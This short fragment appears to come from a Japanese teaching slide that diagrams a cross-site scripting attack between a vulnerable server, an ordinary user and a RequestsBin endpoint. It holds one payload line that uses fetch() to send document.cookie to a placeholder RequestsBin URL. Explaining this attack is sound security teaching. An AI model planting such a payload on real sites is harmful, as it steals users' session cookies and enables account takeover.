 RequestsBin
XSS脆弱性
のあるサーバ
一般ユーザ
fetch('{requestsbinで発行されたURL}?cookie=' + document.cookie)